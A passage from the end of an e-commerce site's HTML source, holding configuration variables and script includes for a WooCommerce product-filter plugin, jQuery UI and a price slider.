        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1531, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
